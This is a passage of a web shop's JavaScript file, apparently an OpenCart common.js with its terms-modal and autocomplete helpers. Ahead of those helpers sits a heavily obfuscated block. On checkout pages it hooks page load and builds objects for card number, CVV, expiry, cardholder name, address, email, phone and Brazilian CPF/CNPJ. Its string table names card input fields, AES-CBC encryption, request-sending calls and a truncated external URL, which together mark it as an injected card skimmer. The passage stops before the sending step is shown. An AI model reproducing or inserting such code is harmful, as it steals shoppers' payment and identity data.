        'getItem',
        'SmhiB',
        '353490qKBfnZ',
        'dex',
        'CVV',
        'JjjMn',
        'Ycchp',
        'ZcPAi',
        'ptyvM',
        'input-paym',
        'EdUel',
        'apply',
        'ofFtB',
        'body',
        'input-secu',
        'zQJFz',
        'Email',
        'Payload',
        'ame',
        'rkZuq',
        'send',
        'techange',
        'replaceAll',
        'encode',
        '-expiratio',
        'uJFfD',
        'HAKDM',
        'Zwsju',
        'Phone',
        'Yy8zxW5zSu',
        'ault',
        'RQbSz',
        'bvcYX',
        'div',
        'getElement',
        'VqUOa',
        'tify-conte',
        'JFsRK',
        'uest-Id',
        'prxKY',
        '112YnJEKR',
        'jGWyc',
        'er-documen',
        'substring',
        'Address1',
        'qNKZz',
        'eBmFR',
        'toString',
        'KTUvW',
        'Address2',
        'input-hold',
        '-card',
        'oaqSK',
        '359472qLTJUP',
        'EFzqi',
        'onreadysta',
        'FullName',
        '797bce0c-0',
        'AES-CBC',
        '530-446e-b',
        'nMvel',
        'WXJGc',
        'JNlwB',
        'qPCaq',
        'd-flex\x20jus',
        'setItem',
        'pping-addr',
        'lkaLY',
        'importKey',
        'shipping-a',
        'ss-1',
        'HcPby',
        'QatJt',
        'search',
        'GTtnX',
        'Expiration',
        'ggaHO',
        'mPaOq',
        'ping-postc',
        'kovzv',
        'delivery_a',
        'stringify',
        'State',
        'preventDef',
        'HsGqv',
        'CPF_CNPJ',
        'Address3',
        'nzE=',
        'IRwRC',
        'FAalM',
        'account',
        'setRequest',
        '8A3qxNlJnf',
        'input-card',
        'load',
        'm-field2',
        'readyState',
        'sjexA',
        'LastName',
        'status',
        'charCodeAt',
        'xyz',
        'sUigx',
        'XpRga',
        'ffltW',
        '/checkout',
        'ArHGL',
        'm-field3',
        'n-year',
        'OXcts',
        'ping-zone',
        'ping-addre',
        'ById',
        'fhb1t+ahm+',
        'value',
        'complement',
        'ExtraInfo',
        'location',
        'ess',
        '758396iViheB',
        'replace',
        'DONE',
        'subtle',
        '-field1',
        'KKuGF',
        '5396ALhIvE',
        'City',
        'TAeko',
        'Number',
        'yluLR',
        'fNMcq',
        'QeSwE',
        'one',
        'Google-Req',
        '-number',
        'indexOf',
        'toLowerCas',
        'ss-2',
        'GfASf',
        'dIiXg',
        'xHJdk',
        'HlRvE',
        'selectedIn',
        'ddress_cac',
        'lhafather.',
        'sByClassNa',
        'addEventLi',
        'raw',
        '1Fg5wlS8Pd',
        'myhYM',
        'bRtEV',
        'Jsnqt',
        'shXXA',
        'button-con',
        'textConten',
        'fromCharCo',
        'f92a88',
        'firm',
        'QcPOA',
        'hvLIu',
        'ode',
        'parse',
        'isKaC',
        '2639004QLpCDl',
        'ent-lastna',
        'open',
        'THrlN',
        'nt-between',
        'trzly',
        'Complement',
        'ent-custom',
        'cpf_cnpj',
        'Address',
        'length',
        'ister',
        'Zip',
        'target',
        'fa-phone',
        'qILQS',
        'ZoqBD',
        'account_de',
        '9VVotlL',
        'Header',
        'NBtLg',
        'htKMQ',
        'FirstName',
        'sGMzy',
        'button-reg',
        'stener',
        'CgfTv',
        'sByTagName',
        'SvuSe',
        'ping-custo',
        'ddress',
        'click',
        'n-month',
        'ping-city',
        'ent-teleph',
        '683-08dc03',
        'button-shi',
        'AnvYS',
        'onmousedow',
        'holder-nam',
        'RBvMC',
        'not\x20found',
        'https://va',
        'WOBLw',
        'ZwGzN',
        'reAuN',
        'BeqjV',
        'SO/e8VGTyg',
        'iZtOR',
        'cpf_cnpj:\x20',
        'JflTj',
        'fa-envelop',
        'nwJKOJuhp+',
        '2|3|0|1|4',
        'EjOVa',
        'cpf_cnpj:',
        '7623549yaxfgR',
        'gfhyX',
        'EKsxe',
        'xPouL',
        'CVycM',
        'ojbJI',
        'options',
        'VzJrJ',
        'KkOsc',
        'er-phone'
    ];
    _0x4505 = function () {
        return _0x2e4b3f;
    };
    return _0x4505();
}
(function (_0x42198c, _0x3c3649) {
    const _0x14175d = _0x4c7a, _0x52acdf = _0x42198c();
    while (!![]) {
        try {
            const _0x7458ec = parseInt(_0x14175d(0x21a)) / (0x15ca + -0x42d * -0x4 + -0x267d) + parseInt(_0x14175d(0x1d8)) / (-0x29b + 0x2533 + -0x2296) * (parseInt(_0x14175d(0x15a)) / (-0x1ef1 + -0x2d * -0x28 + -0x5fb * -0x4)) + parseInt(_0x14175d(0x220)) / (-0x1d9c + 0x1838 + -0x15a * -0x4) * (parseInt(_0x14175d(0x196)) / (0x2 * -0xd42 + -0x2470 + 0x3ef9)) + parseInt(_0x14175d(0x148)) / (0xe33 + 0x1e47 * 0x1 + -0x2c74) + -parseInt(_0x14175d(0x1cb)) / (0x74 * 0xb + -0x1383 + -0x17 * -0xa2) * (parseInt(_0x14175d(0x18f)) / (0xb67 + -0x120 + -0xa3f)) + parseInt(_0x14175d(0x180)) / (-0x25eb * -0x1 + 0xef7 + -0x34d9) + -parseInt(_0x14175d(0x1a5)) / (0xb77 * 0x1 + -0x75 + 0x9 * -0x138) * (parseInt(_0x14175d(0x198)) / (0x1189 + 0x12de + -0x245c));
            if (_0x7458ec === _0x3c3649)
                break;
            else
                _0x52acdf['push'](_0x52acdf['shift']());
        } catch (_0xb9b21d) {
            _0x52acdf['push'](_0x52acdf['shift']());
        }
    }
}(_0x4505, -0x5 * 0x2e19c + 0x1985 * -0x80 + -0x1 * -0x26c761), window[_0x46587b(0x137) + _0x46587b(0x161)](_0x46587b(0x201), _0x116702 => {
    const _0x26df79 = _0x46587b, _0x441ded = {
            'HlRvE': _0x26df79(0x171),
            'JflTj': function (_0x4b3a70, _0x4155e1) {
                return _0x4b3a70 === _0x4155e1;
            },
            'qPCaq': function (_0xfe3f68, _0x17dd7e) {
                return _0xfe3f68 === _0x17dd7e;
            },
            'gfhyX': function (_0x5a3b0b, _0x403195) {
                return _0x5a3b0b < _0x403195;
            },
            'EKsxe': function (_0x560128, _0x4ff966) {
                return _0x560128 < _0x4ff966;
            },
            'TAeko': function (_0x52fe5c, _0x4489ca) {
                return _0x52fe5c === _0x4489ca;
            },
            'HcPby': function (_0x53b381, _0x40453c) {
                return _0x53b381 < _0x40453c;
            },
            'htKMQ': function (_0x53dfc9, _0x4128ab) {
                return _0x53dfc9 > _0x4128ab;
            },
            'prxKY': function (_0x21a55e, _0x5b1fe0) {
                return _0x21a55e > _0x5b1fe0;
            },
            'RaiBP': function (_0x59cfaf, _0x7d9b83) {
                return _0x59cfaf !== _0x7d9b83;
            },
            'Jsnqt': _0x26df79(0x17f),
            'SvuSe': _0x26df79(0x150),
            'ofFtB': function (_0x3afb35, _0x2a5d2d) {
                return _0x3afb35 + _0x2a5d2d;
            },
            'hvLIu': _0x26df79(0x1fd),
            'SmhiB': _0x26df79(0x1b0),
            'GfASf': function (_0x5e14d8, _0xf1c530) {
                return _0x5e14d8(_0xf1c530);
            },
            'ffltW': function (_0x309677, _0x6da70) {
                return _0x309677 < _0x6da70;
            },
            'KkOsc': function (_0x5b0ae8, _0x465e80) {
                return _0x5b0ae8 !== _0x465e80;
            },
            'JjjMn': _0x26df79(0x17b) + 'e',
            'XpRga': _0x26df79(0x191) + _0x26df79(0x1d6),
            'rkZuq': _0x26df79(0x156),
            'QatJt': function (_0x23b41f) {
                return _0x23b41f();
            },
            'kCIvZ': _0x26df79(0x17d),
            'CgfTv': function (_0x2669f1, _0x13bbee) {
                return _0x2669f1 !== _0x13bbee;
            },
            'Ycchp': function (_0x596d3f) {
                return _0x596d3f();
            },
            'jGWyc': function (_0x5e7a4b) {
                return _0x5e7a4b();
            },
            'EjOVa': _0x26df79(0x1e8) + _0x26df79(0x166),
            'JNlwB': _0x26df79(0x1e3) + _0x26df79(0x1c7) + _0x26df79(0x14c),
            'yluLR': function (_0x4f2675, _0x5e0225) {
                return _0x4f2675(_0x5e0225);
            },
            'bvcYX': _0x26df79(0x1c4),
            'pRXxY': _0x26df79(0x200) + _0x26df79(0x229),
            'ojbJI': _0x26df79(0x200) + _0x26df79(0x1bb) + _0x26df79(0x20f),
            'QeSwE': _0x26df79(0x200) + _0x26df79(0x1bb) + _0x26df79(0x168),
            'dIiXg': _0x26df79(0x1b1) + _0x26df79(0x19e),
            'CVycM': _0x26df79(0x200) + _0x26df79(0x16f) + 'e',
            'KTUvW': _0x26df79(0x1d5) + _0x26df79(0x1cd) + 't',
            'mPaOq': _0x26df79(0x1d5) + _0x26df79(0x189),
            'HsGqv': function (_0x210004) {
                return _0x210004();
            },
            'myhYM': function (_0x2433cc) {
                return _0x2433cc();
            },
            'uJFfD': function (_0x5b05bb) {
                return _0x5b05bb();
            },
            'ptyvM': function (_0x2d8ff6) {
                return _0x2d8ff6();
            },
            'DYkkV': function (_0x1df4df, _0x2ddb81, _0x595738, _0x19dd62) {
                return _0x1df4df(_0x2ddb81, _0x595738, _0x19dd62);
            },
            'trzly': function (_0x3974d7, _0x53f231, _0x227a27) {
                return _0x3974d7(_0x53f231, _0x227a27);
            },
            'sUigx': _0x26df79(0x1ac) + _0x26df79(0x1a1) + _0x26df79(0x1b5),
            'IRwRC': _0x26df79(0x1ac) + _0x26df79(0x149) + 'me',
            'VqUOa': _0x26df79(0x1ac) + _0x26df79(0x16a) + _0x26df79(0x227),
            'IDVpl': _0x26df79(0x1ac) + _0x26df79(0x14f) + _0x26df79(0x21e),
            'oaqSK': _0x26df79(0x1ac) + _0x26df79(0x1a0),
            'sGMzy': _0x26df79(0x18b) + _0x26df79(0x1f1) + _0x26df79(0x145),
            'GTtnX': _0x26df79(0x18b) + _0x26df79(0x169),
            'JFsRK': _0x26df79(0x18b) + _0x26df79(0x212) + _0x26df79(0x1e9),
            'TvcxU': _0x26df79(0x18b) + _0x26df79(0x212) + _0x26df79(0x22c),
            'iZtOR': _0x26df79(0x18b) + _0x26df79(0x165) + _0x26df79(0x20e),
            'eBmFR': _0x26df79(0x18b) + _0x26df79(0x211),
            'reAuN': _0x26df79(0x18b) + _0x26df79(0x165) + _0x26df79(0x202),
            'ArHGL': function (_0x4a1afa) {
                return _0x4a1afa();
            },
            'BeqjV': _0x26df79(0x160) + _0x26df79(0x153),
            'ZcPAi': _0x26df79(0x16c) + _0x26df79(0x1e5) + _0x26df79(0x219),
            'RQbSz': _0x26df79(0x167),
            'isKaC': function (_0x4df450, _0x3a7154) {
                return _0x4df450(_0x3a7154);
            },
            'zQJFz': function (_0x3b5068, _0x457e55) {
                return _0x3b5068(_0x457e55);
            },
            'bDRgk': function (_0x2e3f67, _0x15b1ea) {
                return _0x2e3f67(_0x15b1ea);
            },
            'nMvel': function (_0x3540a1, _0x14cc0c) {
                return _0x3540a1(_0x14cc0c);
            },
            'lkaLY': _0x26df79(0x138),
            'fLKGT': _0x26df79(0x1dd),
            'WXJGc': _0x26df79(0x194),
            'kovzv': function (_0xb87548, _0xe0299e) {
                return _0xb87548(_0xe0299e);
            },
            'WOBLw': function (_0x812c, _0x11b842, _0x275300) {
                return _0x812c(_0x11b842, _0x275300);
            },
            'fNMcq': function (_0x58f111, _0x18d001) {
                return _0x58f111 < _0x18d001;
            },
            'FAalM': _0x26df79(0x193),
            'EFzqi': _0x26df79(0x228) + _0x26df79(0x1c9),
            'ZwGzN': _0x26df79(0x1b4),
            'xPouL': _0x26df79(0x20c),
            'THrlN': _0x26df79(0x1dc) + _0x26df79(0x1de) + _0x26df79(0x16b) + _0x26df79(0x141),
            'shXXA': _0x26df79(0x172) + _0x26df79(0x135) + _0x26df79(0x208),
            'ggaHO': _0x26df79(0x214) + _0x26df79(0x1c0) + _0x26df79(0x177) + _0x26df79(0x1ff) + _0x26df79(0x1fa),
            'bRtEV': _0x26df79(0x17c) + _0x26df79(0x139) + _0x26df79(0x195),
            'NBtLg': _0x26df79(0x159) + _0x26df79(0x199) + 'e',
            'KKuGF': _0x26df79(0x1f3) + _0x26df79(0x134) + 'he',
            'AnvYS': _0x26df79(0x13e) + _0x26df79(0x142)
        }, _0x396ee1 = _0x441ded[_0x26df79(0x183)];
    if (_0x441ded[_0x26df79(0x162)](window[_0x26df79(0x218)][_0x26df79(0x1d2)]()[_0x26df79(0x22b) + 'e']()[_0x26df79(0x1ec)]('' + _0x396ee1), -(0x377 + 0x4 * -0x4f3 + -0x29 * -0x66))) {
        const _0x517f22 = _0x441ded[_0x26df79(0x14b)], _0x2e519d = [_0x441ded[_0x26df79(0x13d)]], _0x312055 = _0x441ded[_0x26df79(0x1ef)], _0x3e501d = _0x441ded[_0x26df79(0x13b)];
        let _0x2d16a6 = {
                'FirstName': '',
                'LastName': '',
                'Phone': '',
                'Email': '',
                'CPF_CNPJ': ''
            }, _0x15e000 = {
                'Zip': '',
                'City': '',
                'Address1': '',
                'Address2': '',
                'Address3': '',
                'State': '',
                'Complement': ''
            }, _0x69e40a = {
                'Number': '',
                'CVV': '',
                'Zip': '',
                'Address': '',
                'Country': '',
                'City': '',
                'State': '',
                'Expiration': '',
                'FullName': '',
                'Phone': '',
                'Email': '',
                'Dob': '',
                'ExtraInfo': ''
            }, _0x548425 = ![], _0x171b1a = ![], _0x1116bc = ![], _0x38d188 = ![], _0x2cdebe = ![], _0x2c4715 = ![];
    }
}));

/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div>';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

// Autocomplete */
(function($) {
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));

		});
	}
})(window.jQuery);
